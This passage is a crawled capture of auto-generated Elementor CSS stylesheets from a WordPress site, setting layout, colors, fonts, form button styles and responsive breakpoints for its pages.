.elementor-element.elementor-element-1b43368{width:16.997%;}.elementor-19132 .elementor-element.elementor-element-c69ea9e{width:17%;}}@media(max-width:1024px){.elementor-19132 .elementor-element.elementor-element-35aad24{padding:50px 40px 070px 40px;}.elementor-19132 .elementor-element.elementor-element-8892f28 .elementor-heading-title{font-size:14px;}.elementor-19132 .elementor-element.elementor-element-c58e98d{padding:50px 40px 50px 40px;}.elementor-19132 .elementor-element.elementor-element-c61ca97 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-071fa0c img{width:100%;}.elementor-19132 .elementor-element.elementor-element-bb703af > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-19132 .elementor-element.elementor-element-da6824d .elementor-heading-title{font-size:22px;line-height:1.3em;}.elementor-19132 .elementor-element.elementor-element-da6824d{width:var( --container-widget-width, 348px );max-width:348px;--container-widget-width:348px;--container-widget-flex-grow:0;}.elementor-19132 .elementor-element.elementor-element-f1aad92 .elementor-heading-title{font-size:22px;line-height:1.3em;}.elementor-19132 .elementor-element.elementor-element-f1aad92{width:var( --container-widget-width, 348px );max-width:348px;--container-widget-width:348px;--container-widget-flex-grow:0;}.elementor-19132 .elementor-element.elementor-element-a25a9b1 .elementor-heading-title{font-size:14px;}.elementor-19132 .elementor-element.elementor-element-0bb784b .elementor-button{font-size:15px;}.elementor-19132 .elementor-element.elementor-element-34d3312{padding:50px 40px 070px 40px;}.elementor-19132 .elementor-element.elementor-element-f3f49c4 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-19132 .elementor-element.elementor-element-35aad24{margin-top:0px;margin-bottom:0px;padding:50px 20px 70px 20px;}.elementor-19132 .elementor-element.elementor-element-da02404 > .elementor-element-populated{padding:40px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-40cc075 img{width:44%;}.elementor-19132 .elementor-element.elementor-element-3d7aea7{--icon-size:21px;}.elementor-19132 .elementor-element.elementor-element-8892f28{text-align:left;}.elementor-19132 .elementor-element.elementor-element-8892f28 .elementor-heading-title{font-size:10px;}.elementor-19132 .elementor-element.elementor-element-8892f28 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-b68eb63{width:50%;}.elementor-19132 .elementor-element.elementor-element-b68eb63 > .elementor-element-populated{padding:40px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-dacc0db{width:50%;}.elementor-19132 .elementor-element.elementor-element-dacc0db > .elementor-element-populated{padding:40px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-1b43368{width:50%;}.elementor-19132 .elementor-element.elementor-element-1b43368 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-c69ea9e{width:50%;}.elementor-19132 .elementor-element.elementor-element-c69ea9e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-e8cbce4 > .elementor-shape-bottom svg{height:49px;}.elementor-19132 .elementor-element.elementor-element-73dbe23 > .elementor-element-populated{margin:-101px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-c58e98d{padding:0px 20px 60px 20px;}.elementor-19132 .elementor-element.elementor-element-071fa0c img{width:80%;}.elementor-19132 .elementor-element.elementor-element-071fa0c > .elementor-widget-container{margin:-66px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-cc4ec9f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-0bab138{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-bb703af > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-19132 .elementor-element.elementor-element-bb703af > .elementor-element-populated{padding:10px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-da6824d{text-align:center;}.elementor-19132 .elementor-element.elementor-element-da6824d .elementor-heading-title{font-size:19px;line-height:1.4em;}.elementor-19132 .elementor-element.elementor-element-da6824d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-f1aad92{text-align:center;}.elementor-19132 .elementor-element.elementor-element-f1aad92 .elementor-heading-title{font-size:19px;line-height:1.4em;}.elementor-19132 .elementor-element.elementor-element-f1aad92 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-a25a9b1{text-align:center;}.elementor-19132 .elementor-element.elementor-element-a25a9b1 .elementor-heading-title{font-size:14px;line-height:1.6em;}.elementor-19132 .elementor-element.elementor-element-0bb784b .elementor-button{font-size:14px;border-width:1px 1px 1px 1px;padding:21px 30px 21px 30px;}.elementor-19132 .elementor-element.elementor-element-34d3312{margin-top:0px;margin-bottom:0px;padding:2px 20px 70px 20px;}.elementor-19132 .elementor-element.elementor-element-2a40f97 > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--dropdown a{padding-top:18px;padding-bottom:18px;}.elementor-19132 .elementor-element.elementor-element-26ff207 img{width:44%;}.elementor-19132 .elementor-element.elementor-element-c43e8be{--icon-size:21px;--grid-column-gap:10px;}.elementor-19132 .elementor-element.elementor-element-f3f49c4{text-align:center;}.elementor-19132 .elementor-element.elementor-element-f3f49c4 .elementor-heading-title{font-size:12px;line-height:1.6em;}.elementor-19132 .elementor-element.elementor-element-f3f49c4 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://ejenpro.com/wp-content/uploads/elementor/css/post-36575.css?ver=1719822054
body_size: 2591
content:
.elementor-36575 .elementor-element.elementor-element-5b2dd2d5:not(.elementor-motion-effects-element-type-background), .elementor-36575 .elementor-element.elementor-element-5b2dd2d5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(260deg, #ff0000 0%, #ae0721 100%);}.elementor-36575 .elementor-element.elementor-element-5b2dd2d5 > .elementor-background-overlay{background-image:url("https://ejenpro.com/wp-content/uploads/2022/10/P1322709-Large.jpg");background-position:center center;background-size:cover;opacity:0.15;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36575 .elementor-element.elementor-element-5b2dd2d5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:080px 0px 80px 0px;}.elementor-36575 .elementor-element.elementor-element-5103ec81 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-48ec8760 > .elementor-container{max-width:1081px;}.elementor-36575 .elementor-element.elementor-element-48ec8760:not(.elementor-motion-effects-element-type-background), .elementor-36575 .elementor-element.elementor-element-48ec8760 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1B1B1B;background-image:url("https://ejenpro.com/wp-content/uploads/2023/12/6_compressed-1.webp");background-position:center right;background-repeat:no-repeat;background-size:cover;}.elementor-36575 .elementor-element.elementor-element-48ec8760 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #640606 0%, #960000D4 100%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36575 .elementor-element.elementor-element-48ec8760{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:40px 0px 170px 0px;}.elementor-36575 .elementor-element.elementor-element-2f69c19f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-36575 .elementor-element.elementor-element-2f69c19f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-36575 .elementor-element.elementor-element-2f69c19f > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;box-shadow:0px 0px 34px 0px rgba(0,0,0,0.11);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-100px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:60px 60px 60px 60px;}.elementor-36575 .elementor-element.elementor-element-2f69c19f > .elementor-element-populated, .elementor-36575 .elementor-element.elementor-element-2f69c19f > .elementor-element-populated > .elementor-background-overlay, .elementor-36575 .elementor-element.elementor-element-2f69c19f > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-36575 .elementor-element.elementor-element-2f69c19f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36575 .elementor-element.elementor-element-11478f51 .elementor-heading-title{color:#000000;font-family:"Inter", Sans-serif;font-size:35px;font-weight:700;line-height:50px;}.elementor-36575 .elementor-element.elementor-element-11478f51 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-icon i{color:#54595f;font-size:13px;}.elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-icon svg{fill:#54595f;--e-icon-list-icon-size:13px;}.elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-icon{width:13px;}body:not(.rtl) .elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-text{padding-left:8px;}body.rtl .elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-text{padding-right:8px;}.elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-text, .elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-text a{color:#54595f;}.elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-item{font-family:"Lato", Sans-serif;font-size:13px;font-weight:300;}.elementor-36575 .elementor-element.elementor-element-78975bdf > .elementor-widget-container{padding:15px 0px 15px 0px;border-style:dotted;border-width:1px 0px 1px 0px;border-color:#afafaf;}.elementor-36575 .elementor-element.elementor-element-693c77dd .elementor-widget-container{color:#54595f;font-size:19px;font-weight:500;line-height:1.8em;}.elementor-36575 .elementor-element.elementor-element-693c77dd > .elementor-widget-container{margin:30px 0px 30px 0px;}.elementor-36575 .elementor-element.elementor-element-405451cf{color:#000000;font-family:"Lato", Sans-serif;font-size:18px;line-height:30px;letter-spacing:0px;}.elementor-36575 .elementor-element.elementor-element-6a6469c1{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;}.elementor-36575 .elementor-element.elementor-element-6a6469c1 .elementor-share-btn{font-size:calc(0.8px * 10);height:5em;}.elementor-36575 .elementor-element.elementor-element-6a6469c1 .elementor-share-btn__icon{--e-share-buttons-icon-size:1.5em;}.elementor-36575 .elementor-element.elementor-element-6a6469c1 .elementor-share-btn__title{text-transform:uppercase;}.elementor-36575 .elementor-element.elementor-element-43925a0a span.post-navigation__prev--label{color:#000000;}.elementor-36575 .elementor-element.elementor-element-43925a0a span.post-navigation__next--label{color:#000000;}.elementor-36575 .elementor-element.elementor-element-43925a0a span.post-navigation__prev--label, .elementor-36575 .elementor-element.elementor-element-43925a0a span.post-navigation__next--label{font-family:"Roboto", Sans-serif;font-size:21px;}.elementor-36575 .elementor-element.elementor-element-43925a0a span.post-navigation__prev--title, .elementor-36575 .elementor-element.elementor-element-43925a0a span.post-navigation__next--title{color:#4f4d4d;font-family:"Lato", Sans-serif;font-size:11px;}.elementor-36575 .elementor-element.elementor-element-43925a0a .post-navigation__arrow-wrapper{color:rgba(0,0,0,0.23);font-size:27px;}body:not(.rtl) .elementor-36575 .elementor-element.elementor-element-43925a0a .post-navigation__arrow-prev{padding-right:7px;}body:not(.rtl) .elementor-36575 .elementor-element.elementor-element-43925a0a .post-navigation__arrow-next{padding-left:7px;}body.rtl .elementor-36575 .elementor-element.elementor-element-43925a0a .post-navigation__arrow-prev{padding-left:7px;}body.rtl .elementor-36575 .elementor-element.elementor-element-43925a0a .post-navigation__arrow-next{padding-right:7px;}.elementor-36575 .elementor-element.elementor-element-43925a0a > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-43bd0db5{--divider-border-style:dotted;--divider-color:#afafaf;--divider-border-width:1px;}.elementor-36575 .elementor-element.elementor-element-43bd0db5 .elementor-divider-separator{width:100%;}.elementor-36575 .elementor-element.elementor-element-43bd0db5 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-36575 .elementor-element.elementor-element-59763499 > .elementor-container{max-width:860px;}.elementor-36575 .elementor-element.elementor-element-59763499:not(.elementor-motion-effects-element-type-background), .elementor-36575 .elementor-element.elementor-element-59763499 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #ff0000 0%, #ae0721 100%);}.elementor-36575 .elementor-element.elementor-element-59763499{box-shadow:0px 0px 40px 0px rgba(0,0,0,0.25);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:45px;margin-bottom:45px;}.elementor-36575 .elementor-element.elementor-element-59763499 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-36575 .elementor-element.elementor-element-400bc5c1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-36575 .elementor-element.elementor-element-400bc5c1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-36575 .elementor-element.elementor-element-2194c8f1 img{width:88%;}.elementor-36575 .elementor-element.elementor-element-2194c8f1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-505c0394 > .elementor-element-populated, .elementor-36575 .elementor-element.elementor-element-505c0394 > .elementor-element-populated > .elementor-background-overlay, .elementor-36575 .elementor-element.elementor-element-505c0394 > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-36575 .elementor-element.elementor-element-505c0394 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 60px 60px 0px;}.elementor-36575 .elementor-element.elementor-element-505c0394 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36575 .elementor-element.elementor-element-4d140e01{text-align:left;}.elementor-36575 .elementor-element.elementor-element-4d140e01 .elementor-heading-title{color:#ffffff;font-family:"Lato", Sans-serif;font-size:35px;font-weight:600;text-transform:capitalize;line-height:40px;}.elementor-36575 .elementor-element.elementor-element-29a342c1{text-align:left;color:#ffffff;font-family:"Lato", Sans-serif;font-size:18px;line-height:27px;}.elementor-36575 .elementor-element.elementor-element-29a342c1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-704bddda .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:6px;}.elementor-36575 .elementor-element.elementor-element-704bddda .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-6px;}.elementor-36575 .elementor-element.elementor-element-704bddda .elementor-field-group.recaptcha_v3-bottomleft, .elementor-36575 .elementor-element.elementor-element-704bddda .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-36575 .elementor-element.elementor-element-704bddda .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-36575 .elementor-element.elementor-element-704bddda .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-36575 .elementor-element.elementor-element-704bddda .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-36575 .elementor-element.elementor-element-704bddda .elementor-field-group > label{font-family:"Lato", Sans-serif;}.elementor-36575 .elementor-element.elementor-element-704bddda .elementor-field-type-html{padding-bottom:0px;}.elementor-36575 .elementor-element.elementor-element-704bddda .elementor-field-group .elementor-field{color:#000000;}.elementor-36575 .elementor-element.elementor-element-704bddda .elementor-field-group .elementor-field, .elementor-36575 .elementor-element.elementor-element-704bddda .elementor-field-subgroup label{font-family:"Lato", Sans-serif;}.elementor-36575 .elementor-element.elementor-element-704bddda .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:rgba(0,0,0,0);border-radius:0px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-704bddda .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:rgba(0,0,0,0);border-radius:0px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-704bddda .elementor-field-group .elementor-select-wrapper::before{color:rgba(0,0,0,0);}.elementor-36575 .elementor-element.elementor-element-704bddda .elementor-button{font-family:"Lato", Sans-serif;font-weight:900;border-radius:0px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-704bddda .e-form__buttons__wrapper__button-next{background-color:#ffde01;color:#000000;}.elementor-36575 .elementor-element.elementor-element-704bddda .elementor-button[type="submit"]{background-color:#ffde01;color:#000000;}.elementor-36575 .elementor-element.elementor-element-704bddda .elementor-button[type="submit"] svg *{fill:#000000;}.elementor-36575 .elementor-element.elementor-element-704bddda .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-36575 .elementor-element.elementor-element-704bddda .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-36575 .elementor-element.elementor-element-704bddda .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-36575 .elementor-element.elementor-element-704bddda .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-36575 .elementor-element.elementor-element-704bddda .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-36575 .elementor-element.elementor-element-704bddda{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-36575 .elementor-element.elementor-element-6f55571e > .elementor-element-populated{margin:-100px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 2px 0px 40px;}.elementor-36575 .elementor-element.elementor-element-55ad86a1 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.98 * 100% );}.elementor-36575 .elementor-element.elementor-element-55ad86a1:after{content:"0.98";}.elementor-36575 .elementor-element.elementor-element-55ad86a1 .elementor-post__thumbnail__link{width:100%;}.elementor-36575 .elementor-element.elementor-element-55ad86a1{--grid-column-gap:40px;--grid-row-gap:40px;}.elementor-36575 .elementor-element.elementor-element-55ad86a1 .elementor-post{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px;background-color:#FFFFFF;}.elementor-36575 .elementor-element.elementor-element-55ad86a1 .elementor-post__text{padding:0px 20px 20px 20px;}.elementor-36575 .elementor-element.elementor-element-55ad86a1.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-36575 .elementor-element.elementor-element-55ad86a1.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-36575 .elementor-element.elementor-element-55ad86a1.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-36575 .elementor-element.elementor-element-55ad86a1 .elementor-post__title, .elementor-36575 .elementor-element.elementor-element-55ad86a1 .elementor-post__title a{color:#000000;font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;line-height:26px;}.elementor-36575 .elementor-element.elementor-element-55ad86a1 .elementor-post__title{margin-bottom:0px;}.elementor-36575 .elementor-element.elementor-element-7c95af72:not(.elementor-motion-effects-element-type-background), .elementor-36575 .elementor-element.elementor-element-7c95af72 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-36575 .elementor-element.elementor-element-7c95af72{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-36575 .elementor-element.elementor-element-7c95af72 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36575 .elementor-element.elementor-element-57c49a14 > .elementor-element-populated{padding:50px 20px 50px 20px;}.elementor-36575 .elementor-element.elementor-element-69483f79{text-align:center;color:#ffffff;font-family:"Verdana", Sans-serif;font-size:25px;}.elementor-36575 .elementor-element.elementor-element-1814c931{text-align:center;color:#ffffff;font-family:"Verdana", Sans-serif;font-size:14px;}.elementor-36575 .elementor-element.elementor-element-1814c931 > .elementor-widget-container{margin:-40px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-7dd451d5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-1f98a8c2 > .elementor-element-populated{padding:50px 20px 50px 20px;}.elementor-36575 .elementor-element.elementor-element-33b4ac41 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-36575 .elementor-element.elementor-element-33b4ac41 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-36575 .elementor-element.elementor-element-33b4ac41 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-36575 .elementor-element.elementor-element-33b4ac41 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-36575 .elementor-element.elementor-element-33b4ac41 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-36575 .elementor-element.elementor-element-33b4ac41 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-36575 .elementor-element.elementor-element-33b4ac41 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-36575 .elementor-element.elementor-element-33b4ac41 .elementor-field-group > label, .elementor-36575 .elementor-element.elementor-element-33b4ac41 .elementor-field-subgroup label{color:#000000;}.elementor-36575 .elementor-element.elementor-element-33b4ac41 .elementor-field-type-html{padding-bottom:0px;}.elementor-36575 .elementor-element.elementor-element-33b4ac41 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-36575 .elementor-element.elementor-element-33b4ac41 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-36575 .elementor-element.elementor-element-33b4ac41 .e-form__buttons__wrapper__button-next{background-color:#f6ff00;color:#000000;}.elementor-36575 .elementor-element.elementor-element-33b4ac41 .elementor-button[type="submit"]{background-color:#f6ff00;color:#000000;}.elementor-36575 .elementor-element.elementor-element-33b4ac41 .elementor-button[type="submit"] svg *{fill:#000000;}.elementor-36575 .elementor-element.elementor-element-33b4ac41 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-36575 .elementor-element.elementor-element-33b4ac41 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-36575 .elementor-element.elementor-element-33b4ac41 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-36575 .elementor-element.elementor-element-33b4ac41 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-36575 .elementor-element.elementor-element-33b4ac41 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-36575 .elementor-element.elementor-element-33b4ac41{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}body.elementor-page-36575:not(.elementor-motion-effects-element-type-background), body.elementor-page-36575 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}@media(max-width:1024px){.elementor-36575 .elementor-element.elementor-element-5b2dd2d5{padding:60px 60px 100px 60px;}.elementor-36575 .elementor-element.elementor-element-48ec8760{padding:20px 40px 20px 40px;}.elementor-36575 .elementor-element.elementor-element-2f69c19f > .elementor-element-populated{margin:-50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;} .elementor-36575 .elementor-element.elementor-element-6a6469c1{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-36575 .elementor-element.elementor-element-6f55571e > .elementor-element-populated{padding:30px 0px 80px 0px;}.elementor-36575 .elementor-element.elementor-element-55ad86a1 .elementor-post__title, .elementor-36575 .elementor-element.elementor-element-55ad86a1 .elementor-post__title a{font-size:18px;}.elementor-36575 .elementor-element.elementor-element-55ad86a1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-36575 .elementor-element.elementor-element-5b2dd2d5{padding:20px 20px 60px 20px;}.elementor-36575 .elementor-element.elementor-element-48ec8760 > .elementor-background-overlay{opacity:1;}.elementor-36575 .elementor-element.elementor-element-48ec8760{margin-top:0px;margin-bottom:0px;padding:0px 20px 170px 20px;z-index:2;}.elementor-36575 .elementor-element.elementor-element-2f69c19f > .elementor-element-populated{border-width:1px 1px 1px 1px;margin:-70px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 0px 20px;}.elementor-36575 .elementor-element.elementor-element-2f69c19f > .elementor-element-populated, .elementor-36575 .elementor-element.elementor-element-2f69c19f > .elementor-element-populated > .elementor-background-overlay, .elementor-36575 .elementor-element.elementor-element-2f69c19f > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-36575 .elementor-element.elementor-element-11478f51 .elementor-heading-title{font-size:26px;line-height:1.2em;}.elementor-36575 .elementor-element.elementor-element-11478f51 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-icon{width:16px;}.elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-icon i{font-size:16px;}.elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-icon svg{--e-icon-list-icon-size:16px;}.elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-item{line-height:27px;}.elementor-36575 .elementor-element.elementor-element-78975bdf > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-693c77dd > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-3eec3b38 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-405451cf{font-size:16px;}.elementor-36575 .elementor-element.elementor-element-405451cf > .elementor-widget-container{padding:0px 0px 0px 0px;} .elementor-36575 .elementor-element.elementor-element-6a6469c1{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-36575 .elementor-element.elementor-element-6a6469c1{--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-36575 .elementor-element.elementor-element-6a6469c1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-43925a0a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-59763499{margin-top:40px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-400bc5c1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-505c0394 > .elementor-element-populated{margin:0px 0px 